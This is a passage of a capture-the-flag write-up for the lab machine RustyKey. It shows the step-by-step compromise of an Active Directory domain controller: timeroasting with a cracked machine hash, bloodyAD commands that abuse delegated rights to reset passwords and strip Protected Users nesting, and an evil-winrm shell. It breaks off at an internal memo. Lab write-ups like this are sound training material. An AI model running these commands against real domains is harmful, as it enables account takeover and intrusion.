RECON
Creds
Machine infomation:
As is common in real life Windows pentests, you will start the RustyKey box with credentials for the following account:
rr.parker / 8#t5HE8L!W3A
Port Scan
$ rustscan -a $target_ip --ulimit 2000 -r 1-65535 -- -A -sC -Pn
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2025-06-29 09:59:39Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack .NET Message Framing
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc syn-ack Microsoft Windows RPC
49673/tcp open msrpc syn-ack Microsoft Windows RPC
49674/tcp open msrpc syn-ack Microsoft Windows RPC
49677/tcp open msrpc syn-ack Microsoft Windows RPC
49692/tcp open msrpc syn-ack Microsoft Windows RPC
49741/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 9634/tcp): CLEAN (Couldn't connect)
| Check 2 (port 65392/tcp): CLEAN (Couldn't connect)
| Check 3 (port 44675/udp): CLEAN (Failed to receive data)
| Check 4 (port 45774/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-29T10:00:46
|_ start_date: N/A
|_clock-skew: 7h59m58s- Domain:
rustykey.htb - Host:
DC.rustykey.htb
Enum
Kerberos
NTLM auth is disabled (STATUS_NOT_SUPPORTED):
$ nxc smb dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A'
SMB 10.129.221.13 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB 10.129.221.13 445 dc [-] rustykey.htb\rr.parker:8#t5HE8L!W3A STATUS_NOT_SUPPORTEDWe pivot to Kerberos.
Our first move: generate a custom krb5.conf configuration file:
nxc smb rustykey.htb \
-u 'rr.parker' -p '8#t5HE8L!W3A' \
--generate-krb5-file /tmp/rustkey.krb5Resulting configuration:
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = RUSTYKEY.HTB
[realms]
RUSTYKEY.HTB = {
kdc = dc.rustykey.htb
admin_server = dc.rustykey.htb
default_domain = rustykey.htb
}
[domain_realm]
.rustykey.htb = RUSTYKEY.HTB
rustykey.htb = RUSTYKEY.HTBWe set the battlefield context:
export KRB5_CONFIG=/tmp/rustkey.krb5With the stage prepared, we strike using Netexec in Kerberos mode (-k):
./ft.sh rustykey.htb \
nxc smb dc.rustykey.htb -u 'rr.parker' -p '8#t5HE8L!W3A' -k -d 'rustykey.htb'Error Countermeasure:
KRB_AP_ERR_SKEWKerberos doesn't tolerate time drift. If authentication fails due to skew, realign time using
faketime— as demonstrated Certified writeup — or deploy a shell wrapper mentioned in the Haze writeup, tailored for Arch Linux. That's my play here.
Mission accomplished:

Netexec
Now we can begin some basic enumeration with Netexec:
./ft.sh rustykey.htb \
nxc smb dc.rustykey.htb \
-u 'rr.parker' -p '8#t5HE8L!W3A' -k -d 'rustykey.htb' \
--usersAs a result:
SMB dc.rustykey.htb 445 dc -Username- -Last PW Set- -BadPW- -Description-
SMB dc.rustykey.htb 445 dc Administrator 2025-06-04 22:52:22 0 Built-in account for administering the computer/domain
SMB dc.rustykey.htb 445 dc Guest <never> 0 Built-in account for guest access to the computer/domain
SMB dc.rustykey.htb 445 dc krbtgt 2024-12-27 00:53:40 0 Key Distribution Center Service Account
SMB dc.rustykey.htb 445 dc rr.parker 2025-06-04 22:54:15 0
SMB dc.rustykey.htb 445 dc mm.turner 2024-12-27 10:18:39 0
SMB dc.rustykey.htb 445 dc bb.morgan 2025-06-29 11:01:39 0
SMB dc.rustykey.htb 445 dc gg.anderson 2025-06-29 11:01:39 0
SMB dc.rustykey.htb 445 dc dd.ali 2025-06-29 11:01:39 0
SMB dc.rustykey.htb 445 dc ee.reed 2025-06-29 11:01:39 0
SMB dc.rustykey.htb 445 dc nn.marcos 2024-12-27 11:34:50 0
SMB dc.rustykey.htb 445 dc backupadmin 2024-12-30 00:30:18 0
SMB dc.rustykey.htb 445 dc [*] Enumerated 11 local users: RUSTYKEYThere's backupadmin who seems to be our ultimate target in this game.
BloodHound
Let's unleash BloodHound — over Kerberos.
./ft.sh rustykey.htb \
bloodhound-python -u 'rr.parker' -p '8#t5HE8L!W3A' -d 'rustykey.htb' -ns $target_ip --zip -c All -dc 'dc.rustykey.htb'The surface looks quiet — no juicy DACL abuse from our current foothold:

But BloodHound's Map reveals a promising avenue: the [email protected] Organizational Unit.

This is an OU containing 5 computer objects, which are likely domain-joined workstations:
IT-COMPUTER1.RUSTYKEY.HTBIT-COMPUTER2.RUSTYKEY.HTBIT-COMPUTER3.RUSTYKEY.HTBIT-COMPUTER4.RUSTYKEY.HTBIT-COMPUTER5.RUSTYKEY.HTB
Among them, we see the 3rd computer account IT-COMPUTER3$ has the AddSelf privilege on the HELPDESK group:

Wait, why Does a computer account want to add itself to a group? This means if we control IT-COMPUTER3$, then we can abuse this by impersonating IT-COMPUTER3$ and adding the machine account to the HELPDESK group.
AddSelfis a delegated right in Active Directory that lets a principal add itself to a security group.
Diving deeper, the BloodHound graph shows a clear and actionable privilege escalation path stemming from the HELPDESK group:

- ForceChangePassword: Reset passwords for linked users — no creds required
- GenericWrite: Full manipulation of
dd.ali— from SPN planting to privilege grafting - AddMember: Grant group membership into
PROTECTED [email protected]
The map just lit up. Our next objective: compromise IT-COMPUTER3.RUSTYKEY.HTB and kickstart the escalation game.
Computers
Here's the current challenge — We cannot directly compromise a computer object (like IT-COMPUTER3$) unless we have specific rights over it, such as GenericWrite, WriteDacl, or WriteOwner.
Therefore, we will need a vulnerability against the Windows AD itself or other attack vectors to move on.
Timeroasting
Timeroasting is a post-compromise Kerberos credential harvest technique that targets machine account passwords via the NTP (Network Time Protocol) between domain-joined computers and their Domain Controller. Released by the Tom Tervoort from Secura team in this whitepaper.
Workflow
This is how it works:
- Domain-joined Windows machines use NTLM-hashed MACs in NTP replies to ensure trusted time synchronization.
- In each NTP request, the client includes its RID, and the DC includes a MAC, typically using algorithms like HMAC-SHA512 or, for compatibility, a broken MD5-MD4-based MAC—the latter being the vector for timeroasting.
- The attack then works as follows:
- We send an NTP request with any chosen computer's RID to the DC.
- The DC responds with a MAC of the NTP packet, keyed with the NTLM hash of that computer account.
- We've effectively received a salted MAC of the account's password, which we can crack offline if the machine password.
The logic echoes Kerberoasting—but this time, it's machines over NTP.
Same as the K one, if any targeted domain computer accounts still use weak legacy passwords, such as the machine name or simple defaults, we can then crack it offline after retrieving the SNTP hashes.
Exploit
The Secura team releases a repo for exploitation, which has been recently integrated into Netexec.
Netexec's new module makes it dead simple:
nxc smb dc.rustykey.htb -M timeroastOutput floods in:

Since our target is IT-COMPUTER3.RUSTYKEY.HTB, whose Object ID is:
S-1-5-21-3316070415-896458127-4139322052-1125The last 4 numbers represent its RID: 1125. So we take the corresponding SNTP hash:
$sntp-ms$05975c94bbd012c0af34cded0a05f735$1c0111e900000000000a5ba54c4f434cec0b4a64ef61fe21e1b8428bffbfcd0aec0bc3370359a4b7ec0bc3370359e477Target hash in hand, we arm Hashcat with mode 31300 (update to the newer version if you are still using the legacy one). Success:
$sntp-ms$05975c94bbd012c0af34cded0a05f735$1c0111e900000000000a5ba54c4f434cec0b4a64ef61fe21e1b8428bffbfcd0aec0bc3370359a4b7ec0bc3370359e477:Rusty88!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 31300 (MS SNTP)
Hash.Target......: $sntp-ms$05975c94bbd012c0af34cded0a05f735$1c0111e90...59e477We now have a compromised computer account IT-COMPUTER3.RUSTYKEY.HTB, whose SAM name is IT-COMPUTER3$ (trailing $ for machine accounts) for Kerberos / SMB / LDAP auth.
USER
With IT-COMPUTER3$ under our control, we can now trigger the privilege chain BloodHound mapped for us:
IT-COMPUTER3$
⇨ AddSelf: join HELPDESK group
⇨ ForceChangePassword / GenericWrite: reset user passwords
⇨ AddMember: escalate among groupsAddself
We exploit IT-COMPUTER3$'s delegated AddSelf right to enroll into the HELPDESK group:
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
add groupMember HELPDESK 'IT-COMPUTER3$'Then we inherit all the delegated privileges of HELPDESK:

ForceChangePassword
With HELPDESK privileges unlocked (e.g., ForceChangePassword ), we are able to reset user credentials for BB.MORGAN, EE.REED, GG.ANDERSON, DD.ALI— no old password needed::
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
set password BB.MORGAN 'Axur@4sure'
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
set password EE.REED 'Axur@4sure'
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
set password GG.ANDERSON 'Axur@4sure'
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
set password DD.ALI 'Axur@4sure'But TGT request fails:

This means the KDC rejected the TGT request because the encryption type (etype) used by getTGT.py is not allowed by the domain or account policy.
The domain might have disabled weak encryption types (RC4, DES). It is common in hardened environments or for Protected Users revealed from BloodHound.
Protected Users Bypass
Vuln
Except DD.ALI, the other 3 users have a same DACL mapping. Take BB.MORGAN as an example:

They are members of multiple nested groups:
- Being in
REMOTE MANAGEMENT USERSgrants them remote login rights - They are not direct members of the built-in
PROTECTED USERSgroup — there's a custom "middle man"PROTECTED OBJECTSin between.
Their path to privilege flows through a custom intermediary group: PROTECTED OBJECTS. It means we can use the AddMember priv to disconnect the restrictions from Protected Users by removing the target out of it:

AddMember
We dismantle the chain of inheritance by removing their department group (e.g., IT) from PROTECTED OBJECTS.
./ft.sh rustykey.htb \
bloodyAD --host dc.rustykey.htb -d rustykey.htb \
-u 'IT-COMPUTER3$' -p 'Rusty88!' -k \
remove groupMember 'PROTECTED OBJECTS' 'IT'
Repeat as needed for other nested memberships like
SUPPORTforEE.REED.
Winrm
Now that the domain no longer enforces hardened restrictions, we request a TGT:
./ft.sh rustykey.htb \
getTGT.py 'rustykey.htb/BB.MORGAN:Axur@4sure'And land a shell on the DC with Evilwinrm:
./ft.sh rustykey.htb \
env KRB5CCNAME=BB.MORGAN.ccache \
evil-winrm -i dc.rustykey.htb -r rustykey.htbFoothold secured. User flag captured:

ROOT
BloodHound
A good practice to harvest fresh domain information after compromising a new accout:
./ft.sh rustykey.htb \
env KRB5CCNAME=BB.MORGAN.ccache \
bloodhound-python -u 'bb.morgan' -k -d 'rustykey.htb' -ns $target_ip --zip -c All -dc 'dc.rustykey.htb'Except those compromised ones, remember we still have mm.turner, nn.macros and backupadmin found in early user enumeration.
While users like nn.macros appear limited (just HELPDESK), and backupadmin screams high-value target, the real spark is mm.turner — a member of the [email protected] group:

The group name DELEGATIONMANAGER strongly suggests a delegation-related privilege, which would definitely be the target we are interested in.
Registry CLSID Hijack
Hints in Email
From the desktop, we discover the internal.pdf, which is a mail:
Internal Memo From: [email protected] To: [email protected] Subject: Support Group - Archiving Tool Access Date: Mon, 10 Mar 2025 14:35:18 +0100
Hey team,
